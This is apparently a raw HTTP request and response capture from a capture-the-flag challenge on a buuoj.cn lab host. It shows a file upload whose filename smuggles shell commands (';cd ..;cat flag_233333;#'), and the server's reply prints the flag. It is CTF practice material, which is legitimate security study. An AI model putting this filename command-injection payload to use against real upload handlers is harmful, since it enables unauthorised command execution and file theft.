 POST /upllloadddd.php HTTP/1.1
Host: d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------39184207572460870706958238664
Content-Length: 366
Origin: http://d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buuoj.cn:81
Connection: close
Referer:
http://d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buuoj.cn:81/user.php?pa
ge=m4aaannngggeee
Cookie: PHPSESSID=giupmbl7pc7qnbdj5bbk0482a2;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1723292467;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1723292467;
HMACCOUNT=687E4F19CAE0E8B4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------39184207572460870706958238664
Content-Disposition: form-data; name="file"; filename=";cd ..;cat
flag_233333;#"
Content-Type: image/png
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Aug 2024 12:37:41 GMT
Content-Type: text/html
Content-Length: 174
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Cache-Control: no-cache
file upload success<br />;cd ..;cat
flag_233333;#flag{fdf43b1e-d432-499e-b2e6-976462de1368}
<img
src='data:image/png;base64,flag{fdf43b1e-d432-499e-b2e6-976462de1368}'><
/img>